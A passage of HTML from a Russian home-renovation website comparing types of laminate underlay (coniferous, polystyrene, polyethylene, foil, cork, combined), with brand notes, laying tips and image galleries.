				<a href='https://diabaz-angarsk.ru/wp-content/uploads/3/8/7/387590ae4db0e4c58617f5c52c2d7554.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/3/8/7/387590ae4db0e4c58617f5c52c2d7554.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/3/8/7/387590ae4db0e4c58617f5c52c2d7554.jpe" class="attachment-thumbnail size-thumbnail" alt="Что кладут под ламинат - выбираем подложку" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/e/7/4e744e84a367558e6ed57ee6d3919ee0.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/e/7/4e744e84a367558e6ed57ee6d3919ee0.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/e/7/4e744e84a367558e6ed57ee6d3919ee0.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: какая лучше, пробковая, хвойная, толщина, на бетон, фольгированнная, толщина, размеры" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/2/7/427022bfdd87c3e41a9ad90ecdc3be85.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/2/7/427022bfdd87c3e41a9ad90ecdc3be85.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/2/7/427022bfdd87c3e41a9ad90ecdc3be85.jpe" class="attachment-thumbnail size-thumbnail" alt="Хвойная подложка под ламинат: плюсы и минусы, популярные производители, стоимость, правила монтажа" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/d/9/1/d91e00e7a30448b190bbcfe49b1c76a6.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/d/9/1/d91e00e7a30448b190bbcfe49b1c76a6.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/d/9/1/d91e00e7a30448b190bbcfe49b1c76a6.jpg" class="attachment-thumbnail size-thumbnail" alt="Толщина подложки под ламинат: какая должна быть и как правильно выбрать" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<p>Хвойная подложка под ламинат 5 мм в толщину и рекомендуется, как правило, для частных домов, где обычно на первом плане стоит вопрос об энергосбережении. Советуем вам учесть вышеназванные вопросы и при выборе данного материала, более подробно ознакомиться с его особенностями.</p>
<h2 id="osobennosti-ukladki-hvoynoy-podlozhki">Особенности укладки хвойной подложки</h2>
<p>Прежде чем заниматься укладкой хвойных прослоек, их нужно распаковать и оставить на сутки привыкать к условиям окружающей среды. Это позволит материалу адаптироваться к уровню влажности, которая характерна для данного помещения. При сборке подложки никакой необходимости в каких-либо соединительных деталях не возникнет.</p>
<h3 id="protsess-sborki-hvoynoy-podlozhki">Процесс сборки хвойной подложки</h3>
<p>Особых трудностей во время монтажа возникать не должно, так как обрезку материала можно выполнить ножом. Подложку выкладывают так, чтобы места соединения плит не стыковались с точками соединения ламелей или досок пола. Так получится, если выкладывать плиты в виде «ёлочки», стык в стык, соблюдая угол, равный 45 градусам.</p>
<p></p>
<p>Рекомендуется укладывать хвойную подложку «елочкой», чтобы плитки не стыковались с соединениями досок пола</p>
<p>
<img decoding="async" src="/wp-content/uploads/c/4/0/c40b9913fa91c3a9f9cc9fab3509b16e.jpg" alt="" /></p>
<p>Подробная инструкция по укладке хвойной подложки</p>
<h2 id="sinteticheskie">Синтетические</h2>
<h3 id="penopolistirol">Пенополистирол</h3>
<p>Помимо натуральных видов подложки существуют и другие синтетические основы под ламинат.</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2423774-2 -->
<div id="yandex_rtb_R-A-2423774-2"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2423774-2",
		"renderTo": "yandex_rtb_R-A-2423774-2"
	})
})
</script></div>
<p></p>
<p>На сегодняшний день листы или рулоны из экструдированного пенополистирола являются одним из самых популярных материалов для использования в качестве основы под ламинированное покрытие пола. Эта подкладка подходит для покупателей, которым нужна толщина от 2 до 5 мм. В магазинах ее зачастую называют «изошум». Данный материал найдется в любом строительном гипермаркете по доступным ценам.</p>
<p>Пенополистироловая основа под ламинат чаще всего изготавливается в виде листов. Размер сторон составляет 100*50 см, продается упаковками по 9-10 листов.</p>
<p>Пенополистирол – это износостойкий и долговечный материал с высокими амортизационными свойствами. Выдерживает большое физическое воздействие в виде перестановки тяжелой мебели, шагов людей и т.д. Если под ламинированными досками размещена такая основа, пользователь испытывает только приятные ощущения при ходьбе. Самыми популярными марками пенополистироловой подложки на отечественном рынке является Arbiton и Axton.</p>
<p>Преимущества:</p>
<ul>
<li>Пенополистироловая подложка может похвастаться хорошими шумопоглощающими и теплопроводными характеристиками. Такой материал применяют для всех видов жилых помещений: от частных домов до обычных квартир. Благодаря превосходным шумоизолирующим свойствам, «изошум» поглощает посторонние звуки с силой до 30 дБ.</li>
<li>В отличие от полиэтилена, материал имеет более плотную структуру. Поэтому он будет меньше деформироваться и прослужит долго без замены.</li>
<li>Подойдет для использования в проходных комнатах с высокой нагрузкой.</li>
<li>Пенополистирол абсолютно инертен к воде, плесени и грибкам. В связи с этим, может использоваться в помещениях с повышенной влажностью (ванный комнаты, санузлы, сауны и т.п.).</li>
<li>Можно применять в неотапливаемых помещениях и при отрицательных температурах.</li>
<li>Доступная цена.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>По некоторым характеристикам пенополистирол превосходит всем известную «пробку», но материал не столь долговечен, так как спустя несколько лет положительные качества ухудшаются.</li>
<li>Пенополистирол не горит, но если в помещении возникает возгорание, он выделяет вредные вещества, которые пагубно воздействуют на здоровье человека.</li>
</ul>
<p></p>
<h3 id="penopolietilenovaya-podlozhka">Пенополиэтиленовая подложка</h3>
<p>Еще одна популярная основа под ламинат не только среди обычных покупателей, но и среди самих мастеров. Материал представляет собой пласт вспененной полиэтиленовой массы толщиной от 2 до 8 мм, скатанный в рулон. Применяется не только в качестве подложки, но и в других областях строительства и ремонта. В магазинах часто встречается под названием «изолон».</p>
<p></p>
<p>Благодаря закрытой ячеистой структуре материал имеет хорошие звукопоглощающие, теплоизоляционные и водостойкие свойства. Изолон легок в монтаже и зарекомендовал себя на нашем рынке как качественный и дешевый. Кроме того, подложка их пенополиэтилена весьма стойкая к перепадам температур и морозам, что делает возможным применение в неотапливаемых помещениях.</p>
<p>К основным недостаткам относят низкую выравнивающую способность – изолон не восстанавливается после сильного физического воздействия. В местах, где это произошло, пузырьки лопаются и основа уже не может принять свою прежнюю форму. В результате под ламинатом образовываются «воздушные пустоты», что может привести к скрипам.</p>
<h3 id="podlozhka-s-folgoy">Подложка с фольгой</h3>
<p></p>
<p>Весьма популярный на рынке вид подкладки под ламинат. Материал представляет из себя вспененный полиэтилен или полистирол, на поверхность которого нанесена тонкая фольга. В результате, эта основа под ламинат имеет превосходные характеристики тепло- и звукоизоляции, благодаря тому, что фольга хорошо отражает шум и тепловое излучение. Так как основа подложки с фольгой синтетический материал, она прекрасно подходит и для мест, где присутствует влага – ванная комната, кухня или всевозможные подвальные помещения. В магазинах такой материал встречается с односторонним или же двусторонним фольгированием. Чаще всего выбирают основу с фольгой на одной стороне.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='11990,11991,11992,11993,11994,11995,11996,11997,11998,11999'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-11943 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/5/3/0/530e80f60fd0664d05ee441712ea53f0.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/5/3/0/530e80f60fd0664d05ee441712ea53f0.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/5/3/0/530e80f60fd0664d05ee441712ea53f0.jpg" class="attachment-thumbnail size-thumbnail" alt="Какую выбрать подложку под ламинат" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/d/b/fdb3dc22b4a87520caf5a8ff5b9fee45.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/d/b/fdb3dc22b4a87520caf5a8ff5b9fee45.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/d/b/fdb3dc22b4a87520caf5a8ff5b9fee45.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: функции, материалы, определяемся какая лучше" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/1/6/4160bf1101d18ff26c443c20f7ffdb11.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/1/6/4160bf1101d18ff26c443c20f7ffdb11.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/1/6/4160bf1101d18ff26c443c20f7ffdb11.jpg" class="attachment-thumbnail size-thumbnail" alt="Оптимальная толщина подложки под ламинат" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/b/c/6bcacb5e0258c7844f71f5acd2786245.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/b/c/6bcacb5e0258c7844f71f5acd2786245.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/b/c/6bcacb5e0258c7844f71f5acd2786245.jpg" class="attachment-thumbnail size-thumbnail" alt="Какая подложка под ламинат лучше: зачем она нужна, и какие критерии стоит учитывать при покупке" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/5/6/9/569323744abb51d6edd55c818eb73263.jpeg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/5/6/9/569323744abb51d6edd55c818eb73263.jpeg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/5/6/9/569323744abb51d6edd55c818eb73263.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какую подложку выбрать под ламинат?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/2/c/7/2c7c2baca55cc0f1b402d78e063d0834.jpg:large' data-full='https://diabaz-angarsk.ru/wp-content/uploads/2/c/7/2c7c2baca55cc0f1b402d78e063d0834.jpg:large'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/2/c/7/2c7c2baca55cc0f1b402d78e063d0834.jpg:large" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат (пробковая, хвойная и другие). какую выбрать и как её уложить?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/6/a/66af722d3bce9d76817ee4622cc51419.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/6/a/66af722d3bce9d76817ee4622cc51419.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/6/a/66af722d3bce9d76817ee4622cc51419.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка подложки под ламинат: основные правила и пошаговая инструкция" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/2/a/92a6578bf2e3abaea5dc1105078f510d.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/2/a/92a6578bf2e3abaea5dc1105078f510d.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/2/a/92a6578bf2e3abaea5dc1105078f510d.jpg" class="attachment-thumbnail size-thumbnail" alt="Что кладут под ламинат: варианты подложек" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/a/f/8/af831a22a4ebac0d315535a7a4a5f54d.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/a/f/8/af831a22a4ebac0d315535a7a4a5f54d.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/a/f/8/af831a22a4ebac0d315535a7a4a5f54d.jpg" class="attachment-thumbnail size-thumbnail" alt="Выбираем подложку под ламинат и паркет: разновидности подложек и технология укладки" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/b/5/2/b52ac720803aa0ca072ef43f73163b89.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/b/5/2/b52ac720803aa0ca072ef43f73163b89.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/b/5/2/b52ac720803aa0ca072ef43f73163b89.jpg" class="attachment-thumbnail size-thumbnail" alt="Что лучше стелить под ламинат и как правильно это делать" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<p></p>
<p>Преимущества:</p>
<ul>
<li>Теплоизоляция полов увеличивается приблизительно на 25% по сравнению с обычной подложкой из пенополиэтилена или пенополистирола;</li>
<li>Хорошие водоотталкивающие свойства;</li>
<li>Препятствует возникновению плесени и грибка.</li>
</ul>
<h2 id="reyting-podlozhki-pod-laminat">Рейтинг подложки под ламинат</h2>
<p>
При выборе подложек под виниловый ламинат необходимо обратить внимание на следующих производителей:
</p>
<p>Подкладочный материал Таркетт изготавливается из измельчённой коры пробкового дуба, которая связывается между собой в единое покрытие при помощи полиуретановой смолы. Этот материал состоит из натуральных компонентов, поэтому он не представляет опасности для здоровья человека. Изделия быстро восстанавливаются после сжатия, отличаются хорошими показателями тепло и звукоизоляции. Главным недостатком материала считается небольшой ассортимент продукции у этого производителя, а также плохое качество пробки.<br />
Подложки «Туплекс» поставляет на отечественный рынок финская компания с одноименным названием. Такие изделия изготовлены из двух защитных плёнок, между которыми располагается слой пенопласта. Изделие имеет перфорацию, что позволяет эффективно отводить лишнюю влагу из напольного покрытия, предотвращает развитие грибка и плесени.<br />
Подложка гармошка от отечественного производителя компании Солид изготавливается в виде листов из экструдированного пенополистирола с габаритным размером 1*05 метра. Изделия быстро скрепляются между собой в единую конструкцию благодаря наличию специальных пазов. Материал имеет продолжительный период эксплуатации, не проседает и не деформируется</p>
<p>
Основными достоинствами подложки гармошка считаются хорошие эксплуатационные характеристики и небольшая стоимость.<br />
Особое внимание необходимо обратить на подложку квик степ. Этот материал изготавливается в виде плиты с габаритными размерами 86*59 сантиметров из натуральных древесных волокон
</p>
<p>Подкладочный слой позволяет выровнять перепады высот основания до 6 миллиметров, обладает хорошими звукоизоляционными и теплоизоляционными показателями, отличается небольшой стоимостью.<br />
Хорошие технические характеристики имеет джутовая подложка под ламинат. Этот материал изготавливается из джутового волокна, используется для предварительного выравнивания поверхности, повышения теплоизоляционных и звукоизоляционных свойств напольного покрытия. Изделия выпускаются в виде рулонов шириной 1 или 2 метра. Толщина прослойки от 2 до 4 миллиметров. Материал отличается средней стоимостью.
 </p>
<p></p>
<p>При выборе подложки для укладки ламината нужно изучить все технические характеристики и свойства предложенных вариантов. Многие владельцы недвижимости отталкиваются от отзывов пользователей в интернете. После этого необходимо написать на листе бумаги, как называется материал и можно отправляться за покупкой. Во время приобретения подкладки спросите у продавца сертификат соответствия товара заявленным характеристикам, так вы убережёте себя от подделки.</p>
<h2 id="podlozhka-s-belymi-sharikami">Подложка «с белыми шариками»</h2>
<p>На самом деле речь идет о материалах Tuplex и Profitex, которые были запатентованы и разработаны в Финляндии. Сегодня филиалы производства есть и в России, поэтому достать такую подложку не составляет труда. Однако стоит отметить, что это два материала, которые разработаны по одной и той же финской технологии, являются ярыми конкурентами. Однако оба типа подложки находятся на одном уровне качества.</p>
<p>Полезно! Также такую подложку часто называют комбинированной. Как правило ее толщина составляет оптимальные 3 мм.</p>
<p>
<img decoding="async" src="/wp-content/uploads/b/e/a/bea028e15ed3d8e988af31e809d3a14a.jpg" alt="" /></p>
<p>Чем же так примечательна финская технология? Если говорить простыми словами, то такой материал представляет собой два слоя полиэтилена низкого и высокого давления, между которыми находятся пенопластовые шарики. Ни нижнем слое есть перфорация, которая позволяет влаге от стяжки проникать между слоями полиэтилена. Когда на напольное покрытие оказывается давление, шарики пенопласта создают потоки воздуха, которые в свою очередь буквально выдавливают влагу через края подложки. Разумеется, это не означает, что можно выкладывать такой материал на сырую стяжку. Однако если речь идет о незначительной влаге, то она никогда не будет задерживаться в материале и не дойдет до самого ламината.</p>
<p>Стоимость такого варианта также вполне устроит каждого (около 100 рублей за «квадрат»), а работать с подложкой приятно и очень легко.</p>
<p>Главным недостатком является то, что около 0,5 м2 остается в остатке. Но такая же проблема есть и у более дорогостоящей пробковой подложки.</p>
<h2 id="vidy-podlozhek">Виды подложек</h2>
<p>Выбор подложки под ламинат зависит от характеристик помещения. Современная промышленность выпускает множество разновидностей подкладки, и подобрать необходимый материал под конкретные условия эксплуатации можно без проблем.</p>
<p>Подложки различают по трем основным параметрам:</p>
<ul>
<li>Форма – подложки бывают рулонные или листовые.</li>
<li>Материал – из натурального или искусственного сырья.</li>
<li>Вид сырья – чаще всего выпускают подкладки из: пенополиэтилена, пенополистирола, пенопропилена, пробки, битумно-пробкового материала, хвойных смесей и в комбинированном виде.</li>
</ul>
<h3 id="penopolietilen">Пенополиэтилен</h3>
<p>Самый доступный материал для организации подкладки под ламинат. Его производят путем вспенивания полиэтилена и в итоге получается материал, который отлично сопротивляется разрушительному воздействию микроорганизмов, обладает высоким уровнем теплоизоляции и гидрозащиты, а также прекрасно поддается раскрою.</p>
<p></p>
<p>К недостаткам пенополиэтилена относят слабую звукоизоляцию и низкие прочностные характеристики.</p>
<h3 id="penopolistirol-2">Пенополистирол</h3>
<p>Недорогой материал, обладающий всеми необходимыми качествами подложки под ламинат: выравнивает мелкие неровности бетонного основания, справляется с высокими нагрузками без изменения структуры, гасит звуковые волны, может выступать в качестве гидроизоляционного материала. Изготавливается из экструдированного пенополистирола.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='12000,12001,12002,12003,12004,12005,12006,12007,12008,12009'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-11943 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/a/3/6a3040960f5040094b883fa5bdb7a360.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/a/3/6a3040960f5040094b883fa5bdb7a360.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/a/3/6a3040960f5040094b883fa5bdb7a360.jpg" class="attachment-thumbnail size-thumbnail" alt="Особенности подложек для ламината" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/8/6/9/8698e4ac3b595f946ba90e0e463d7b18.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/8/6/9/8698e4ac3b595f946ba90e0e463d7b18.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/8/6/9/8698e4ac3b595f946ba90e0e463d7b18.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: критерии и характеристики, какая лучшая подложка, рекомендации по укладке" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/3/3/633d6dce8664583190b0b48eff88688f.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/3/3/633d6dce8664583190b0b48eff88688f.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/3/3/633d6dce8664583190b0b48eff88688f.jpg" class="attachment-thumbnail size-thumbnail" alt="Какая бывает подложка под ламинат" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/e/4/4e495787438b3fdcd63dd984164e07bc.jpeg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/e/4/4e495787438b3fdcd63dd984164e07bc.jpeg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/e/4/4e495787438b3fdcd63dd984164e07bc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какая подложка под ламинат лучше и как выбрать?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/5/e/75e5b02afba62e690fb0033c29655e03.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/5/e/75e5b02afba62e690fb0033c29655e03.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/5/e/75e5b02afba62e690fb0033c29655e03.jpg" class="attachment-thumbnail size-thumbnail" alt="Какую лучше выбрать подложку под ламинат? пробковую?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/e/0/0/e00749c3baca15ed45cbab1f66b5538b.jpg:large' data-full='https://diabaz-angarsk.ru/wp-content/uploads/e/0/0/e00749c3baca15ed45cbab1f66b5538b.jpg:large'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/e/0/0/e00749c3baca15ed45cbab1f66b5538b.jpg:large" class="attachment-thumbnail size-thumbnail" alt="Хвойная подложка под ламинат - плюсы и минусы, цена, производители, укладка" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/5/1/a/51a7a34ea2ca67b4cba0ecf311051ce5.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/5/1/a/51a7a34ea2ca67b4cba0ecf311051ce5.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/5/1/a/51a7a34ea2ca67b4cba0ecf311051ce5.jpg" class="attachment-thumbnail size-thumbnail" alt="Толщина подложки под ламинат - какая должна быть и от чего зависит выбор?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/e/9/fe9bebc0c0fd61ef58d8d2f0671ced72.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/e/9/fe9bebc0c0fd61ef58d8d2f0671ced72.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/e/9/fe9bebc0c0fd61ef58d8d2f0671ced72.jpe" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: какая лучше, как использовать, отзывы, плюсы и минусы" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/b/2/1/b21588d2b22b1036770bb36f7bf27055.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/b/2/1/b21588d2b22b1036770bb36f7bf27055.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/b/2/1/b21588d2b22b1036770bb36f7bf27055.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка подложки под ламинат - правила и инструкция" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/7/c/97cd9985642c1daf833ab94165df2394.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/7/c/97cd9985642c1daf833ab94165df2394.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/7/c/97cd9985642c1daf833ab94165df2394.jpg" class="attachment-thumbnail size-thumbnail" alt="Что ложат под ламинат и как укладывать подложку" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<p></p>
<h3 id="polipropilen">Полипропилен</h3>
<p>Данный материал не пользуется широким спросом вследствие своей пузырьковой структуры. Во время эксплуатации пузырьки лопаются, нарушается целостность полотна, что приводит к заломам замка ламелей.</p>
<p>Чаще применяется как гидроизоляционный материал.</p>
<h3 id="probkovaya">Пробковая</h3>
<p>Натуральный материал отлично справляется со всеми нагрузками, обладает повышенными теплоизоляционными свойствами и защищает помещение от звуковых волн. К недостаткам можно отнести высокую стоимость пробковой подложки, поэтому использовать этот материал рекомендуют при настиле дорогого и долговечного ламината.</p>
<p></p>
<h3 id="bitumno-probkovaya">Битумно-пробковая</h3>
<p>На крафт-бумагу наносят слой битума и пробковую крошку. В итоге получается прочный материал с повышенной сопротивляемостью к воздействию влаги.</p>
<p></p>
<h3 id="hvoynaya">Хвойная</h3>
<p>Для производства хвойной подложки используют натуральную древесину. Этот материал обладает повышенными звукоизоляционными свойствами, хорошо выравнивает поверхность стяжки, поглощает конденсат, но, как и пробковый, довольно дорогой.</p>
<p></p>
<h3 id="kombinirovannaya">Комбинированная</h3>
<p>Производится путем сращивания трех слоев. Верхний и нижний слои изготавливают из полиэтилена, а промежуточный — из пенополистирола. Такой материал отлично справляется с повышенной влажностью, избавляясь от паров влаги через пористую структуру пенополистирола.</p>
<p>Комбинированные подложки обладают хорошей гибкостью, имеют долгий срок службы, сохраняя первоначальную форму, и хорошо выравнивают поверхность стяжки. К недостаткам относят высокую стоимость и нежелательные для здоровья испарения пенополистирола.</p>
<h2 id="chto-predstavlyaet-soboy-podlozhka">Что представляет собой подложка</h2>
<p>Разберемся с терминологией. Подложка (основа, подкладка, базис) — это материал, который формирует промежуточный слой между базовым полом и ламинатом</p>
<p>
Важность данного элемента подтверждает наличие на рынке продукции, в которой производители предлагают ламинат, изначально соединенный с основой
</p>
<p>Пол может быть выполнен из различных материалов: бетонная плита, доски из дерева, фанера. Подкладка призвана создать максимально функциональное соединение. Поэтому существуют разновидности материала, предназначенные для тех или иных особенностей монтажа.</p>
<p>Существуют подложки из разных материалов, и у каждого вида есть свои достоинства и недостатки</p>
<p>
Особое внимание стоит обратить на наличие сертификата качества. Как и любая продукция, попадающая к потребителю, товар должен быть сертифицирован
</p>
<p>Это позволяет избежать опасности приобретения некачественного, а часто, опасного для здоровья материала. </p>
<p>Монтаж напольного покрытия — долгосрочная инвестиция. Этот момент должен быть продуман особо тщательно, и в первую очередь с позиции экологичности жилого или рабочего пространства.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='12010,12011,12012,12013,12014,12015,12016,12017,12018,12019'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-11943 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/d/2/c/d2cc40357be6d55ca1eb1dd19c1b2fb0.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/d/2/c/d2cc40357be6d55ca1eb1dd19c1b2fb0.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/d/2/c/d2cc40357be6d55ca1eb1dd19c1b2fb0.jpg" class="attachment-thumbnail size-thumbnail" alt="Хвойная подложка под ламинат: плюсы и минусы, популярные производители, стоимость, правила монтажа" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/e/7/f/e7f79898418e31e77965907b4f4bf493.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/e/7/f/e7f79898418e31e77965907b4f4bf493.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/e/7/f/e7f79898418e31e77965907b4f4bf493.jpg" class="attachment-thumbnail size-thumbnail" alt="Какую выбрать подложку под ламинат" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/a/0/7a060296d3bc78dba5860e75c7792b19.png' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/a/0/7a060296d3bc78dba5860e75c7792b19.png'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/a/0/7a060296d3bc78dba5860e75c7792b19.png" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: функции, материалы, определяемся какая лучше" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
